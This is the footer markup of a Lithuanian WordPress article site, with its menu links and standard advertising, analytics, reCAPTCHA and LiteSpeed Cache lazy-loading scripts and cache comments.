td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2214"><a href="https://straipsniai.org/">Pagrindinis</a></li><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-2217"><a rel="privacy-policy" href="https://straipsniai.org/privatumo-politika/">Privatumo politika</a></li><li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3203"><a href="https://straipsniai.org/turinio-naudojimo-salygos/">Turinio naudojimo sąlygos</a></li><li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2213"><a href="https://straipsniai.org/kontaktai/">Kontaktai</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Visos teisės saugomos</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript"><script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-9545335563418754",enable_page_level_ads:!0})</script></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/straipsniai.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LePZ4IUAAAAAH5wcX02beIUa5XGnrkGIFq4znrs&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LePZ4IUAAAAAH5wcX02beIUa5XGnrkGIFq4znrs","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script></script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-6685535-60"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-6685535-60')</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_popular_categories"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://straipsniai.org/wp-content/litespeed/js/05bbc65ce34401ea7932539052e2ec3e.js?ver=4c299"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 08:14:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 08:14:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->